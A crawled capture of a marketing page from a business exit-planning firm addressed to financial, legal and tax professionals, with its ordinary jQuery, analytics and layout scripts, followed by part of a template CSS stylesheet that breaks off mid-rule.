

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://execso.com/financial-legal-tax-professionals/
body_size: 4864
content:
<!DOCTYPE HTML>
<html lang="en">
<head>
<title>Financial, Legal and Tax Professionals</title>

<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

 
<link href="//fonts.googleapis.com/css?family=Roboto+Condensed:300,300i,400,400i,700,700i" rel="stylesheet">
<link href="//fonts.googleapis.com/css?family=Alegreya+Sans:100,100i,300,300i,400,400i,500,500i,700,700i,800,800i,900,900i" rel="stylesheet"> 
 

<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.3/jquery.min.js"></script>
<script src="https://ajax.googleapis.com/ajax/libs/jqueryui/1.11.4/jquery-ui.min.js"></script>	

 <link rel="canonical" href="https://execso.com/financial-legal-tax-professionals/" />
 <meta name="description"  content="Financial Services Financial, Legal and Tax Professionals | Execso" lang="en-us" />



 


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BGSW64DH12"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BGSW64DH12');
</script>



<meta http-equiv="content-language" content="en" />
<meta name="title" content="Financial, Legal and Tax Professionals" />
<meta property="og:title" content="Financial, Legal and Tax Professionals" />


 
 

<link href="/bootstrap-fontawesome.css" rel="stylesheet" type="text/css" media="all" />
 

<!--[if lt IE 9]>
  <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
<![endif]-->



<link rel="icon" href="https://s.confluency.site/execso-com/1/pix/favicon.ico" type="image/x-icon" />
<link rel="shortcut icon" href="https://s.confluency.site/execso-com/1/pix/favicon.ico" type="image/x-icon" />


<link rel="apple-touch-icon" sizes="57x57" href="https://s.confluency.site/execso-com/1/pix/logo/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="https://s.confluency.site/execso-com/1/pix/logo/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="https://s.confluency.site/execso-com/1/pix/logo/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="https://s.confluency.site/execso-com/1/pix/logo/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="https://s.confluency.site/execso-com/1/pix/logo/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="https://s.confluency.site/execso-com/1/pix/logo/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="https://s.confluency.site/execso-com/1/pix/logo/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="https://s.confluency.site/execso-com/1/pix/logo/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://s.confluency.site/execso-com/1/pix/logo/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="192x192"  href="https://s.confluency.site/execso-com/1/pix/logo/android-icon-192x192.png">
<link rel="icon" type="image/png" sizes="32x32" href="https://s.confluency.site/execso-com/1/pix/logo/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="https://s.confluency.site/execso-com/1/pix/logo/favicon-96x96.png">
<link rel="icon" type="image/png" sizes="16x16" href="https://s.confluency.site/execso-com/1/pix/logo/favicon-16x16.png">


 
  <link rel="stylesheet" type="text/css" href="https://s.confluency.site/execso-com/1/agency.styles.css" />
 
 
 
<link href="https://s.confluency.site/execso-com/1/css/font-awesome.css" rel="stylesheet">   <!-- font-awesome icons -->  
<link rel="stylesheet" href="https://s.confluency.site/execso-com/1/css/flexslider.css" type="text/css" media="all" property="" />
<link rel="stylesheet" href="https://s.confluency.site/execso-com/1/css/lightbox.css">



  <script src="https://s.confluency.site/plins/js/2.5.agency-sites-responsive.js"></script>	
  

<link rel="stylesheet" href="https://pro.fontawesome.com/releases/v5.13.0/css/all.css" integrity="sha384-IIED/eyOkM6ihtOiQsX2zizxFBphgnv1zbe1bKA+njdFzkr6cDNy16jfIKWu4FNH" crossorigin="anonymous">


    
    
  <script>
 
	$(document).ready(function() {
 	
    $(".jump_menu a, .faq_ul li a").click(function() {
			if( $(this).attr('href').split('#')[1] != '' ){
				var this_anchor = $('a[name=' + $(this).attr('href').split('#')[1] + ']');
				if( this_anchor.length ){
					var target_offset = this_anchor.offset();
					if( target_offset.top > 0 ){
						var scrollTop = $(window).scrollTop();
						var scroll_adjust = scrollTop < 50 ? 150 : 50;
						var target_top = target_offset.top-scroll_adjust;
												$('html, body').animate({scrollTop:target_top}, 50, 'swing');
					}
				}
			}
    });	
    
    
    $('#cs_list_tabs').click(
					function(){

						var this_tab_id = $("#tabs_cont").tabs("option","active");
						setCookie('prod_last_quote_tab', this_tab_id, 1);
					}
			 );

			var last_click = getCookie('prod_last_quote_tab');
			if( last_click >= 0 || last_click < 5 ){
				$( "#tabs_cont" ).tabs({ active: last_click });
			}
			
			

});	

				
	
	function setCookie(cname, cvalue, exdays) {
    var d = new Date();
    d.setTime(d.getTime() + (exdays*24*60*60*1000));
    var expires = "expires="+d.toUTCString();
    document.cookie = cname + "=" + cvalue + "; " + expires;
}
function getCookie(cname) {
    var name = cname + "=";
    var ca = document.cookie.split(';');
    for(var i=0; i<ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') c = c.substring(1);
        if (c.indexOf(name) == 0) return c.substring(name.length,c.length);
    }
    return "";
}
		
						
				
	var aHTTP = new Array(6);
	aHTTP[0] = getHTTPObject();
	aHTTP[1] = getHTTPObject();
	aHTTP[2] = getHTTPObject();
	aHTTP[3] = getHTTPObject();
	aHTTP[4] = getHTTPObject();
	aHTTP[5] = getHTTPObject();


function getReadyHTTP( rs ){for( var ak in aHTTP){if( aHTTP[ak].readyState == rs )return ak;}return false;}
function getElementObject(eid) {if (document.all){return document.all[eid];}if (document.getElementById) {return document.getElementById(eid);}if(document.layers){return document.layers[div_id];}}
function getHTTPObject() { var xmlhttp;/*@cc_on @if (@_jscript_version >= 5)try{xmlhttp = new ActiveXObject("Msxml2.XMLHTTP");} catch (e) {try{xmlhttp = new ActiveXObject("Microsoft.XMLHTTP");} catch (E) {xmlhttp = false;}} @else xmlhttp = false;@end @*/ if (!xmlhttp && typeof XMLHttpRequest != 'undefined') {try {xmlhttp = new XMLHttpRequest();} catch (e){xmlhttp = false;}}return xmlhttp;}

	</script>
<script language="JavaScript" type="text/javascript">function runonload(){}</script>

<style>
	
  
  .flow_chart{color:white;}
  .flow_chart1{
		background: url(/pix/define-your-legacy1.png);
		min-height:376px;
  }
    	
</style>

 
<style>
	#cs_body #cust_esp_menu li a.cust_esp_menu_selected:before {
    content: "\f00c"; 
     font-family: FontAwesome;
   /* font-family: "Font Awesome 5 Brands";*/
    left:20px;
    position:absolute;
    top:0;
 
        
 }
</style>
 </head>
<body>
	
	
	




	<!-- header -->
	<div class="header" id="home">
		<div class="container">
			<div class="agile_header_grid"> 
				<div class="header-mdl agileits-logo">
										<a  href="/"><img src="https://s.confluency.site/execso-com/1/pix/logo-white1a.png" alt="Execso" /> </a>
									</div>
				
				
				<div class="agile_social_banner">
					<div class="banner_addr">
						<a href="/contact-us/">Contact Us</a>
						
						
						
						</div>
					<p class="top_phone">(402) 991-1700</p>
										<ul class="agileits_social_list">


												
					</ul>
				</div>  
				<div class="clearfix"> </div>
			</div>  
		</div>	
	</div>	
	<!-- //header -->
	<!-- navigation -->
	<div class="top-nav">
		<nav class="navbar navbar-default">
			<div class="container">
				<div class="navbar-header">
					<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
						<span class="sr-only">Toggle navigation</span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</button>
				</div>
				<!-- Collect the nav links, forms, and other content for toggling -->
				<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
					<ul class="nav navbar-center cl-effect-15">
	
		 			<li><a href="/">Home</a></li>					
<li><a href="/business-owners/">Business Owners</a></li>
<li><a href="/financial-legal-tax-professionals/">Financial, Tax and Legal Professionals</a></li>
<li><a href="/what-we-do/">What We Do</a></li>
<li><a href="/about-us/">About</a></li>
<li><a href="/contact-us/">Contact</a></li>


										</ul>	
					<div class="clearfix"> </div>
				</div>
			</div>	
		</nav>		
	</div>	
	<!-- navigation -->


 		<div class="container_body"><!-- BODY -->
 
 


<div id="top_banner" class="top_banner top_banner_fltp">
	<div class="h1_full_page_container">
		<div class="container">
			<h1>Harmonize Your Financial Guidance</h1>
		</div>
	</div>
</div>
 

<section class="page_content page_first">
	<div class="container container_content">
				<p>Execso is here to support the efforts of the financial professionals and advisors chosen by their business owner clients to facilitate the development and implementation of a goal oriented business exit plan.  We have worked with countless financial planners, bankers, attorneys, CPA's and others, so we know how to coordinate all the working components of an effective succession plan.  </p>
		
	 </div>
</section>



<section class="page_content page_secondary page_secondary_shadow">
	<div class="container container_content">
		<h2 class="h2cta"><a href="/contact-us/">Let's Talk!</a></h2>
		
	 </div>
</section>



<section class="page_content container_content page_first">
	<div class="container">
 
		<iframe width="560" height="315" src="https://www.youtube.com/embed/HFRZsSy7M9s" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
		
	</div>
</section>






 



	<!-- services -->
	
	<script>
	$(window).load(function() {		
		wthree_services_grid_boxes();
	});
	
	
	
	
 	var flag_resize = false;
 	  	function wthree_services_grid_boxes(){
 	  		
 return;


		max_h = 0;
    $( ".wthree-services-grid" ).each(function( index ) {
  				max_h = $( this ).height() > max_h ? $( this ).height() : max_h;
  				console.log( max_h);
		});
		if( max_h > 0 ){
			$( ".wthree-services-grid" ).css('height',max_h + 20 );
		}
			
		
		flag_resize = true;
	
	}  
		</script>
		<style>
		.hypper_link{text-decoration:underline;    color: #337ab7;}
		.hypper_link_none{text-decoration:none;}
		</style>
  










  

 
 
<!-- END BODY -->
</div>

<!-- footer -->
	<div class="footer" style="clear:both;">
		<div class="container">
			<h3><a href="/">Execso</a></h3>
 			 			<p>   	Powered By: <a href="http://www.confluencysolutions.com/" title="Website Design Provided by Confluency Solutions" target="_blank">Confluency Solutions</a> </p>			
			
			<div class="agileits_social_icons">
				<ul class="agileits_social_list">
		 
				</ul>
			</div> 
		</div>
	</div>
	<!-- //footer -->	
 	
 	<div class="footer_bottom"></div>
 	
	<!-- FlexSlider --> 
	<script defer src="https://s.confluency.site/execso-com/1/js/jquery.flexslider.js"></script>
	<script type="text/javascript">
		$(window).load(function(){
		
		  $('.flexslider').flexslider({
			animation: "slide",

			start: function(slider){
			  $('body').removeClass('loading');
 
			  $('.banner-w3lstext h2').css({
  '-webkit-transform' : 'scale(1)',
  '-moz-transform'    : 'scale(1)',
  '-ms-transform'     : 'scale(1)',
  '-o-transform'      : 'scale(1)',
  'transform'         : 'scale(1)'
});
			  
 
			},
 
		  });
		});
		/*
    slideshowSpeed: 100000000,
					    minItems: 1,
    maxItems: 1, move: 1,
 
    */
 
     
    
	</script>
 
	<!-- End-slider-script -->   
	<!-- jarallax -->  
	<script src="https://s.confluency.site/execso-com/1/js/jarallax.js"></script> 
	<script src="https://s.confluency.site/execso-com/1/js/SmoothScroll.min.js"></script> 
	 
	<script type="text/javascript">
		/*  
		$(window).load(function() {
		$('.jarallax').jarallax({
			speed: 0.5,
			imgWidth: 1366,
			imgHeight: 768
		});
		}); */
	</script>  
	<!-- //jarallax --> 
	<!-- start-smooth-scrolling --> 
	<script type="text/javascript" src="https://s.confluency.site/execso-com/1/js/move-top.js"></script>
	<script type="text/javascript" src="https://s.confluency.site/execso-com/1/js/easing.js"></script>	
	<script type="text/javascript">
			jQuery(document).ready(function($) {
				$(".scroll").click(function(event){		
					event.preventDefault();
			
			$('html,body').animate({scrollTop:$(this.hash).offset().top},1000);
				});
			});
	</script>
	<!-- //end-smooth-scrolling -->	
	<!-- smooth-scrolling-of-move-up -->
	<script type="text/javascript">
		$(document).ready(function() {
 
			$().UItoTop({ easingType: 'easeOutQuart' });
			
		});
		
		

		
 	$( document ).ready(function() {$("iframe").each(function() {if ( $(this).attr("src").toLowerCase().indexOf("youtube") >= 0){$(this).wrap('<div class="iframe_container">');
		$(this).wrap('<div class="iframe_embed_container">');}});});

 
		
	
var $allVideos = $("iframe[src^='//www.youtube.com']"),
    $fluidEl = $("body");
 
 
$allVideos.each(function() {
	 console.log('in vid');
  $(this)
    .data('aspectRatio', this.height / this.width)
    .removeAttr('height')
    .removeAttr('width');

});
$(window).resize(function() { 
  var newWidth = $fluidEl.width();
  $allVideos.each(function() {

    var $el = $(this);
    $el
      .width(newWidth)
      .height(newWidth * $el.data('aspectRatio'));

  });
}).resize();
	</script>
	<!-- //smooth-scrolling-of-move-up -->    
	<!-- Bootstrap core JavaScript
    ================================================== -->
    <!-- Placed at the end of the document so the pages load faster -->
    <script src="https://s.confluency.site/execso-com/1/js/bootstrap.js"></script>
 
 
 
 
 

 
 
</body></html>


--- FILE ---
content_type: text/css
request_url: https://s.confluency.site/execso-com/1/agency.styles.css
body_size: 10999
content:
/*--
Author: W3layouts
Author URL: http://w3layouts.com
License: Creative Commons Attribution 3.0 Unported
License URL: http://creativecommons.org/licenses/by/3.0/
--*/
body{
	margin:0;
	font-family: 'Roboto Condensed', sans-serif;
	background: #fff;  
	font-size:16px;
}
body a{
	transition: 0.5s all;
	-webkit-transition: 0.5s all;
	-moz-transition: 0.5s all;
	-o-transition: 0.5s all;
	-ms-transition: 0.5s all;
	text-decoration:none;
	outline:none;    font-weight: bold;
    color: #f79426;
} 
h1,h2,h3,h4,h5,h6{
	margin:0;  
	font-family: 'Alegreya Sans', sans-serif;
}
p{
	margin:0;
}
ul,label{
	margin:0;
	padding:0;
}
body a:hover,body a:focus{
	text-decoration:none;
	outline: none;
} 
/*-- header --*/
.header {
    background-color:#72808a;
    background-color: rgb(51, 47, 47);
    padding: 1.5em 0;
    position: relative;
}
.agile_social_banner {
    float: right;
	margin-top: 0.8em;
	/*	width:45%;*/
}
.header-mdl.agileits-logo {
    float: left;
    
}
.header-mdl.agileits-logo img{
	max-width:100%;
}
.agileits-logo h1 {
    font-size: 3.5em;
    display: inline-block;
    font-weight: 300;
    text-transform: uppercase;
}
.agileits-logo h1 a {
    color:#500a60;
    text-decoration: none;
    display: inline-block; 
}
/*-- social icons --*/
.agile_social_icons_banner {
    margin-top: 2em;
    text-align: right;
}
.agile_social_icons_banner ul {
    display: inline-block;
    

}
.agileits_social_list{
	    clear:both;/* jrh */
   /* float:right; text-align: center; */
    
    padding-top: 10px;width: 100%;width: 100%;
   
 
    
}
.agileits_social_list li {
    display: inline-block;
    margin-left: 1em;


	background:#f79426;
	border-color:#f79426;
	
	    
}
.agileits_social_list li a {
    color: #fff;
    text-align: center;
    display: inline-block;
    font-size: 1em;
    font-size: 19px;
    border: 1px solid;
    padding: .4em 0;
    width: 40px;
    height: 40px;
	-webkit-transition:.5s all;
	-moz-transition:.5s all;
	-o-transition:.5s all;
	-ms-transition:.5s all;
	transition:.5s all;
}
.agileits_social_list li a:hover{
    color: #f79426; 
    border:1px solid #f79426;
}
a.w3_agile_facebook:hover,a.agile_twitter:hover {
	background:#fff;
	border-color:#fff;
}
 
 
/*-- //social icons --*/
/*-- //header --*/
/*-- top-nav --*/
.top-nav {
    text-align: center;
    background-color: #949494; 
    
    border-bottom: 1px solid black;
    background: url(pix/nav-bg.png)repeat 0px 0px;
    
} 
nav.navbar-default {
    background-color: inherit;
    border: none;
    margin: 0;
}	
ul.nav.navbar-center li {
    display: inline-block;
}
.navbar-default > li > a:hover, .navbar-default > li > a:focus, .navbar-default li a.active {
    color:#500a60 !important;
    background-color:#fff;
}
/* Effect 11: text fill based on Lea Verou's animation http://dabblet.com/gist/6046779 */
.top-nav ul li a {
    text-decoration: none;
    letter-spacing: 1px;
    font-size: 1.2em;
    padding: 1.5em 2em;
    padding:1.5em .9em;/*jrh*/
	color:#000;
	font-weight: 500; 
    font-weight: bold;

}
.top-nav ul li a:hover, .top-nav ul li a:focus {
    outline: none;
    background:#fff;
    color: #500a60;
    color:#000;
}
.cl-effect-15 a::before {
	color: #fff;
	content: attr(data-hover);
	position: absolute;
	-webkit-transition: -webkit-transform 0.3s, opacity 0.3s;
	-moz-transition: -moz-transform 0.3s, opacity 0.3s;
	transition: transform 0.3s, opacity 0.3s;
} 
.cl-effect-15 a:hover::before,
.cl-effect-15 a:focus::before {
	-webkit-transform: scale(0.9);
	-moz-transform: scale(0.9);
	transform: scale(0.9);
	opacity: 0;
}
/*-- //top-nav --*/
/*-- banner --*/
.w3ls-banner{
    background:url(pix/1.jpg)no-repeat center bottom;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    background-size: cover;
    position: relative;
    
    background-position: center;
    
} 
/*-- //banner --*/
/*-- banner-text --*/ 
.banner-text {
    padding:14em 0;
    background: rgba(0, 0, 0, 0.3);
}
.banner-w3lstext {  
    text-align: center;
} 
.banner-w3lstext h2, .banner-w3lstext h3 {
    font-size: 7em;
    color: #fff;
    font-weight: 100; 
	-webkit-transform: scale(0);
	-moz-transform: scale(0);
	-o-transform: scale(0);
	-ms-transform: scale(0);
    transform: scale(0);
	-webkit-transition:.5s all;
	-moz-transition:.5s all;
	transition:.5s all;
	-webkit-transition-delay: .6s;
	-moz-transition-delay: .6s; 
	transition-delay: .6s;
}
.bnr-tleft img {
	-webkit-transform: translatey(115%);
	-moz-transform: translatey(115%);
	-o-transform: translatey(115%);
	-ms-transform: translatey(115%);
    transform: translatey(115%);
	-webkit-transition:.5s all;
	-moz-transition:.5s all;
	transition:.5s all;
	-webkit-transition-delay: .4s;
	-moz-transition-delay: .4s; 
	transition-delay: .4s;
}
li.flex-active-slide h2,li.flex-active-slide h3{
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-o-transform: scale(1);
	-ms-transform: scale(1);
    transform: scale(1);
}
li.flex-active-slide .bnr-tleft img {
	-webkit-transform: translatey(0%);
	-moz-transform: translatey(0%);
	-o-transform: translatey(0%);
	-ms-transform: translatey(0%);
    transform: translatey(0%);
}
.banner-w3lstext p {
    font-size: 1.1em;
    font-size: 20px;/*jrh */
    color: #fff;
    line-height: 2em;
    width: 80%;
    margin: 2.5em auto;
    font-weight: 200;
    letter-spacing: 1px;
}
/*-- //banner-text --*/ 
/*-- welcome --*/
.welcome,.team,.services,.gallery,.contact,.news{
	padding:6em 0;
}
h1.agileits-title,h3.agileits-title {
    font-size: 4.5em;
    text-align: center;
    color: #f79426;
    margin-bottom: 0.5em;
    font-weight: 300;
    text-transform: uppercase;
    word-spacing: 20px;/*jrh*/
}
h1.agileits-title,h3.agileits-title_secondary_color{
	color: #f79426;
}

h3.agileits-title {margin-bottoM:0px;background:#353535;color:white;padding:30px 0px;}
h3.agileits-title_secondary_color{color:#353535;background:unset;}


.welcome h4 {
    font-size: 1.2em;
    text-align: center;
    line-height: 2em;
    color: #333;
    width: 75%;
    margin: 0 auto 2em;
    border-bottom: 2px dashed #FF5722;
    padding-bottom: 1.5em;
}
p{
    font-size: 1em;
    font-size:20px;/* jrh */
    color: #707070;/* jrh */
    line-height: 1.8em;
}
#home_body p,p.w-text{
    width: 75%;
    margin: 0 auto;
    text-align: center;
    letter-spacing: 1px;
}
#home_body p{/* jrh */
	width: 85%;
	margin-bottoM:20px;
	color:#323232;
}
.welcome-row {
    margin-top: 3em;
}
.welcome img {
    width: 100%;
}
.welcome-img{
    display: block;
    overflow: hidden;
	position:relative;
}
.welcome-text {
    background: rgba(0, 0, 0, 0.5);
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
	-webkit-transition:.5s all;
	transition:.5s all;
	-moz-transition:.5s all;
	-moz-opacity: 0;
	opacity: 0;
}
.welcome-grids:hover .welcome-text{
	opacity: 1;
	-moz-opacity: 1;
}
.welcome-text h5 {
    font-size: 2.5em;
    color: #fff;
    text-align: center;
    margin-top: 2.5em;
}
img.zoom-img{
	-webkit-transform: scale(1, 1);
    transform: scale(1, 1);
	-moz-transform: scale(1, 1);
	-ms-transform: scale(1, 1);
	-o-transform: scale(1, 1);
	transition-timing-function: ease-out;
	-webkit-transition-timing-function: ease-out;
	-moz-transition-timing-function: ease-out;
	-ms-transition-timing-function: ease-out;
	-o-transition-timing-function: ease-out;
	-webkit-transition-duration: .5s;
	-moz-transition-duration: .5s;
	-ms-transition-duration: .5s;
	-o-transition-duration: .5s;
}
img.zoom-img:hover,.welcome-grids:hover img.zoom-img,.portfolio-grids:hover img.zoom-img{
	-webkit-transform: scale(1.8);
	transform: scale(1.8);
	-moz-transform: scale(1.8);
	-ms-transform: scale(1.8);
	-o-transform: scale(1.8);
	-webkit-transition-timing-function: ease-in-out;
	-webkit-transition-duration: 750ms;
	-moz-transition-timing-function: ease-in-out;
	-moz-transition-duration: 750ms;
	-ms-transition-timing-function: ease-in-out;
	-o-transition-timing-function: ease-in-out;
	-ms-transition-duration: 750ms;
	-o-transition-duration: 750ms;
	overflow: hidden;
}
/*-- //welcome --*/


/*-- history --*/
.history-dot,.team-dot{
	background: url(pix/dott.png)repeat 0px 0px;
    background-size: 2px;
    -webkit-background-size: 2px;
    -moz-background-size: 2px;
    -o-background-size: 2px;
    -ms-background-size: 2px;
}
.history-dot{
	padding:4em 0;
}

.history{
    background: url(pix/bg2.jpg) no-repeat 0px 0px;
    background-size: cover;
}
.jarallax {
    position: relative;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: 50% 50%;
}
.wthree-history-info h4{
	color: #FFFFFF;
    font-size: 3em;
    text-transform: uppercase;
    letter-spacing: 6px;
    margin: 0;
    font-weight: 600;
}
.wthree-history-info p{
    color: #FFFFFF;
   /* font-size: .9em;*/
   font-size:16px;
       font-size: 18px;
    line-height: 1.8em;
    margin: 2em 0 2em 0;
    width: 70%;
}
.wthree-history-info a{
	color: #FFFFFF;
    font-size: 16px;
    padding: .4em .5em;
    display: block;
    border: solid 2px #FFFFFF;
    width: 11%;
    text-decoration: none;
    text-align: center;
    
     background: #500a60;
}
.wthree-history-info a:hover{
    background: #500a60;
    color: #ffffff;
    border: solid 2px #ff5722;
} 

#slider2,
#slider3 {
  box-shadow: none;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  margin: 0 auto;
}

.callbacks_container {
  position: relative;
  float: left;
  width: 100%;
}
.rslides {
  position: relative;
  list-style: none;
  overflow: hidden;
  width: 100%;
  padding: 0;
}
.rslides li {
  -webkit-backface-visibility: hidden;
  position: absolute;
  display:none;
  width: 100%;
  left: 0;
  top: 0;
}
.rslides li{
  position: relative;
  display: block;
  float: left;
}
.rslides img {
  height: auto;
  border: 0;
  }


.history-dot{
	padding:4em 0;
}

@media(max-width:991px){
	.wthree-history-info a {
		width: 16%;
	}
	.wthree-history-info p {
		width: 90%;
	}



}

@media(max-width:800px){

	.wthree-history-info h4 {
		letter-spacing: 4px;
	}
}

@media(max-width:600px){

	.wthree-history-info h4 {
		font-size: 2em;
	}
}

@media(max-width:568px){

	.wthree-history-info a {
		width: 20%;
	}

}



@media(max-width:480px){
 
.history-dot{
		padding: 2em 0;
	}
  
}
@media(max-width:414px){
	 
	.wthree-history-info h4 {
		font-size: 1.2em;
	}
	 
}
@media(max-width:384px){
 
	.wthree-history-info a {
		width: 33%;
	}
 
}
 
@media(max-width:320px){
	 
	.wthree-history-info p {
		width: 87%;
	}
 
}

/*-- history --*/







/*-- team --*/ 
.team{
    background: url(pix/bg.jpg)no-repeat center ;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    background-size: cover; 
}
h3.agileits-title.w3title1 {
    color: #fff;
}
.w3lmask p {
    color: #fff;
    font-size: .9em;
    margin: 0 0 1.2em;
}
.agile_team_grid {
    text-align: center;
}
.view {
    margin: 0;
    float: none;
    overflow: hidden;
    position: relative;
    text-align: center;
	border: 3px solid #fff;
}
.view .w3lmask,.view .content {
    position: absolute;
    overflow: hidden;
    top: 0;
    left: 0;
    height:100%;
}
.view img {
   display: block;
   position: relative;
}
.view h5 {
    color: #FF5722;
    text-align: center;
    position: relative;
    font-size: 1.4em;
    font-weight: 800;
    margin: 0 0 1em;
    text-transform: uppercase;
    letter-spacing: 1px;
}
.w3-agile-view img {
   -webkit-transition: all 0.4s ease-in-out 0.5s;
   -moz-transition: all 0.4s ease-in-out 0.5s;
   -o-transition: all 0.4s ease-in-out 0.5s;
   -ms-transition: all 0.4s ease-in-out 0.5s;
   transition: all 0.4s ease-in-out 0.5s;
}
.w3-agile-view .w3lmask {
	background-color:rgba(0, 0, 0, 0.6);
    -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    opacity: 0;
    -webkit-transition: all 0.3s ease-in 0.4s;
    -moz-transition: all 0.3s ease-in 0.4s;
    -o-transition: all 0.3s ease-in 0.4s;
    -ms-transition: all 0.3s ease-in 0.4s;
    transition: all 0.3s ease-in 0.4s;
    padding: 5em 1em 1em 1em;
}
.w3-agile-view h5 {
	-ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	opacity: 0;
	background: transparent;
	-webkit-transform: scale(10);
	-moz-transform: scale(10);
	-o-transform: scale(10);
	-ms-transform: scale(10);
	transform: scale(10);
	-webkit-transition: all 0.3s ease-in-out 0.1s;
	-moz-transition: all 0.3s ease-in-out 0.1s;
	-o-transition: all 0.3s ease-in-out 0.1s;
	-ms-transition: all 0.3s ease-in-out 0.1s;
	transition: all 0.3s ease-in-out 0.1s;
}
.w3-agile-view p {
   -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
   filter: alpha(opacity=0);
   opacity: 0;
   -webkit-transform: scale(10);
   -moz-transform: scale(10);
   -o-transform: scale(10);
   -ms-transform: scale(10);
   transform: scale(10);
   -webkit-transition: all 0.3s ease-in-out 0.2s;
   -moz-transition: all 0.3s ease-in-out 0.2s;
   -o-transition: all 0.3s ease-in-out 0.2s;
   -ms-transition: all 0.3s ease-in-out 0.2s;
   transition: all 0.3s ease-in-out 0.2s;
}
.agile_team_grid:hover .w3-agile-view .w3lmask,.w3-agile-view:hover .w3lmask {
   -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=100)";
   filter: alpha(opacity=100);
   opacity: 1;
   -webkit-transition-delay: 0s;
   -moz-transition-delay: 0s;
   -o-transition-delay: 0s;
   -ms-transition-delay: 0s;
   transition-delay: 0s;
}
.agile_team_grid:hover .w3-agile-view img,.w3-agile-view:hover img {
   -webkit-transition-delay: 0s;
   -moz-transition-delay: 0s;
   -o-transition-delay: 0s;
   -ms-transition-delay: 0s;
   transition-delay: 0s;
}
.agile_team_grid:hover .w3-agile-view h5,.w3-agile-view:hover h5 {
	-ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter: alpha(opacity=100);
	opacity: 1;
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-o-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1);
	-webkit-transition-delay: 0.1s;
	-moz-transition-delay: 0.1s;
	-o-transition-delay: 0.1s;
	-ms-transition-delay: 0.1s;
	transition-delay: 0.1s;
}
.agile_team_grid:hover .w3-agile-view p,.w3-agile-view:hover p {
